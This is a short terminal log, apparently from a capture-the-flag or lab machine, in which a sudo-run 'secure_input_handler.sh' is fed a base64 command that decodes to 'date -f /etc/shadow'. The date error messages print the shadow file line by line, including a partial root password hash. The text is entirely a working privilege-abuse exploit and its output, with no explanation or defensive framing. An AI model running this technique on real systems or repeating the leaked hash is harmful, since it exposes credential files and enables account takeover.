 [mathlake@mathdop home]$ sudo /opt/secure_input_handler.sh
Input Command: ZGF0ZSAtZiAvZXRjL3NoYWRvdw==
date: 无效的日期"# Worth waiting for"
date: 无效的日期"# 9e9feaf74138c66fbaadba5a9da259c5"
date: 无效的日期"root:$6$WUx.0Qf6$/oYqJocLrdpGZJup8oAxMoxjJnZ3huUNKno6TObA/fcbax0yhptGiAP2pNcjJfsCQ
date: 无效的日期"bin:*:18353:0:99999:7:::"
date: 无效的日期"daemon:*:18353:0:99999:7:::"
date: 无效的日期"adm:*:18353:0:99999:7:::"
date: 无效的日期"lp:*:18353:0:99999:7:::"
date: 无效的日期"sync:*:18353:0:99999:7:::"
date: 无效的日期"shutdown:*:18353:0:99999:7:::"
date: 无效的日期"halt:*:18353:0:99999:7:::"
date: 无效的日期"mail:*:18353:0:99999:7:::"